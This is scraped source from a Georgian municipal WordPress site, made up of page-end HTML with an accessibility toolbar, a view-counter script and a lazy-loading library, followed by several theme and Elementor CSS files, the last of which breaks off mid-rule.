<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.1" id="pro-elements-handlers-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="დამხმარე ინსტრუმენტები" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>დამხმარე ინსტრუმენტები</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">დამხმარე ინსტრუმენტები</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ტექსტის გაზრდა</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">ტექსტის გაზრდა</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ტექსტის შემცირება</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">ტექსტის შემცირება</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>რუხი ფერის</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">რუხი ფერის</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>მაღალი კონტრასტი</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">მაღალი კონტრასტი</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>დაბალი კონტრასტი</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">დაბალი კონტრასტი</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>მსუბუქი ფონი</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">მსუბუქი ფონი</span>								</a>
							</li>
						
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>წაკითხვადი პონტი</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">წაკითხვადი პონტი</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
						<script type="text/javascript">function PenciSimplePopularPosts_AddCount(id,endpoint){var xmlhttp;var params='/?penci_spp_count=1&penci_spp_post_id='+id+'&cachebuster='+Math.floor((Math.random()*100000));if(window.XMLHttpRequest){xmlhttp=new XMLHttpRequest();}else{xmlhttp=new ActiveXObject('Microsoft.XMLHTTP');}xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==4&&xmlhttp.status==200&&document.getElementsByClassName('penci-post-countview-number').length>0){var data=JSON.parse(xmlhttp.responseText);document.getElementsByClassName('penci-post-countview-number')[0].innerHTML=data.visits;}};xmlhttp.open('GET',endpoint+params,true);xmlhttp.send();}PenciSimplePopularPosts_AddCount(7558,'https://oni.gov.ge');</script>
						

<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));(function(){var PenciLazy=new LazyLoad({elements_selector:'.penci-lazy',data_bg:'bgset',class_loading:'lazyloading',class_entered:'lazyloaded',class_loaded:'pcloaded',unobserve_entered:true});MutationObserver=window.MutationObserver||window.WebKitMutationObserver;var observer=new MutationObserver(function(mutations,observer){PenciLazy.update();});observer.observe(document,{subtree:true,attributes:true});})();</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://oni.gov.ge/wp-content/themes/soledad-child/style.css?ver=8.4.3
body_size: 93
content:
/*
 Theme Name:   Soledad Child Theme
 Theme URI:    http://pencidesign.com/
 Description:  Soledad Child Theme - Made by PenciDesign
 Author:       Pencidesign
 Version:      1.0
 Author URI:   http://pencidesign.com/
 Template:     soledad
 Text Domain:  soledad
*/

/* = Theme customization go here
-------------------------------------------------------------- */
header #navigation .menu > li > a, header #navigation ul.menu ul.sub-menu li > a {
	font-family: "nino mtavruli" !important;
}

#tabtable .post-entry td, #tabtable .post-entry th {
	border: 1px solid #dedede !important;
}
.post-entry .fa-file-pdf {
    color: #B02C2C !important;
}

--- FILE ---
content_type: text/css
request_url: https://oni.gov.ge/wp-content/uploads/elementor/css/post-7.css?ver=1751956752
body_size: 599
content:
.elementor-kit-7{--e-global-color-primary:#2C67B0;--e-global-color-secondary:#818181;--e-global-color-text:#080808;--e-global-color-accent:#F3D400;--e-global-color-7266bb2:#02010100;--e-global-typography-primary-font-family:"BPG algeti";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"nino mtavruli";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"BPG algeti";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"ALK Sanet";--e-global-typography-accent-font-weight:500;font-family:"BPG algeti", BPG algeti, Sans-serif;}.elementor-kit-7 a{color:var( --e-global-color-primary );font-family:"BPG algeti", BPG algeti, Sans-serif;}.elementor-kit-7 a:hover{color:var( --e-global-color-secondary );text-decoration:none;}.elementor-kit-7 h1{font-family:"nino mtavruli", BPG algeti, Sans-serif;}.elementor-kit-7 h2{font-family:"nino mtavruli", BPG algeti, Sans-serif;}.elementor-kit-7 h3{font-family:"nino mtavruli", BPG algeti, Sans-serif;}.elementor-kit-7 h4{font-family:"nino mtavruli", BPG algeti, Sans-serif;}.elementor-kit-7 h5{font-family:"nino mtavruli", BPG algeti, Sans-serif;}.elementor-kit-7 h6{font-family:"nino mtavruli", BPG algeti, Sans-serif;}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{font-family:"nino mtavruli", BPG algeti, Sans-serif;color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-kit-7 button:hover,.elementor-kit-7 button:focus,.elementor-kit-7 input[type="button"]:hover,.elementor-kit-7 input[type="button"]:focus,.elementor-kit-7 input[type="submit"]:hover,.elementor-kit-7 input[type="submit"]:focus,.elementor-kit-7 .elementor-button:hover,.elementor-kit-7 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-secondary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'BPG algeti';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://oni.gov.ge/wp-content/uploads/2023/02/bpg_algeti.eot');
	src: url('https://oni.gov.ge/wp-content/uploads/2023/02/bpg_algeti.eot?#iefix') format('embedded-opentype'),
		url('https://oni.gov.ge/wp-content/uploads/2023/02/bpg_algeti.woff2') format('woff2'),
		url('https://oni.gov.ge/wp-content/uploads/2023/02/bpg_algeti.woff') format('woff'),
		url('https://oni.gov.ge/wp-content/uploads/2023/02/bpg_algeti.ttf') format('truetype'),
		url('https://oni.gov.ge/wp-content/uploads/2023/02/bpg_algeti.svg#BPGalgeti') format('svg');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'nino mtavruli';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://oni.gov.ge/wp-content/uploads/2023/02/bpg_nino_mtavruli_normal.woff2') format('woff2'),
		url('https://oni.gov.ge/wp-content/uploads/2023/02/bpg_nino_mtavruli_normal.woff') format('woff'),
		url('https://oni.gov.ge/wp-content/uploads/2023/02/bpg_nino_mtavruli_normal.ttf') format('truetype'),
		url('https://oni.gov.ge/wp-content/uploads/2023/02/bpg_nino_mtavruli_normal.svg#ninomtavruli') format('svg');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'ALK Sanet';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://oni.gov.ge/wp-content/uploads/2023/02/alk-sanet-webfont.eot');
	src: url('https://oni.gov.ge/wp-content/uploads/2023/02/alk-sanet-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://oni.gov.ge/wp-content/uploads/2023/02/alk-sanet-webfont.woff2') format('woff2'),
		url('https://oni.gov.ge/wp-content/uploads/2023/02/alk-sanet-webfont.woff') format('woff'),
		url('https://oni.gov.ge/wp-content/uploads/2023/02/alk-sanet-webfont.ttf') format('truetype'),
		url('https://oni.gov.ge/wp-content/uploads/2023/02/alk-sanet-webfont.svg#ALKSanet') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://oni.gov.ge/wp-content/uploads/elementor/css/post-1910.css?ver=1751956752
body_size: 1262
content:
.elementor-1910 .elementor-element.elementor-element-3343366 > .elementor-container{max-width:1430px;}.elementor-1910 .elementor-element.elementor-element-3343366 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1910 .elementor-element.elementor-element-3343366{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-1910 .elementor-element.elementor-element-3343366 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1910 .elementor-element.elementor-element-213f0e4c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 10px 20px;}.elementor-1910 .elementor-element.elementor-element-50e00a4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-1910 .elementor-element.elementor-element-50e00a4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-1910 .elementor-element.elementor-element-50e00a4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-1910 .elementor-element.elementor-element-50e00a4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-1910 .elementor-element.elementor-element-50e00a4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-1910 .elementor-element.elementor-element-50e00a4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-1910 .elementor-element.elementor-element-50e00a4 .elementor-icon-list-item:not(:last-child):after{content:"";width:100%;border-color:#D8D8D8;}.elementor-1910 .elementor-element.elementor-element-50e00a4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dashed;border-top-width:1px;}.elementor-1910 .elementor-element.elementor-element-50e00a4 .elementor-icon-list-items.elementor-inline-items 